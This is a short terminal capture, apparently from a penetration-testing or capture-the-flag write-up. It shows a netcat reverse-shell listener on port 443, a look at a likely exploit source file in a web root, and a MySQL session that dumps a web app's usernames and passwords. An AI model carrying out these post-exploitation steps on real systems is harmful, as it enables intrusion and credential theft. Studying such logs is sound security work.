 nc -lvnp 443
File Edit View Search Terminal Tabs Help
nc -lvnp 443
less /var/www/html/9479.c
use webapp
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+------------------+
| Tables_in_webapp |
+------------------+
| users            |
+------------------+
1 row in set (0.00 sec)
mysql> desc users;
desc users;
+----------+--------------+------+-----+---------+-------+
| Field    | Type         | Null | Key | Default | Extra |
+----------+--------------+------+-----+---------+-------+
| id       | int(11)      | YES  |     | NULL    |       |
| username | varchar(100) | YES  |     | NULL    |       |
| password | varchar(10)  | YES  |     | NULL    |       |
+----------+--------------+------+-----+---------+-------+
3 rows in set (0.00 sec)
mysql> select * from users;
select * from users;
+------+----------+------------+
| id   | username | password   |
+------+----------+------------+
|    1 | admin    | 5afac8d85f |
|    2 | john     | 66lajGGbla |
+------+----------+------------+
2 rows in set (0.00 sec)
mysql>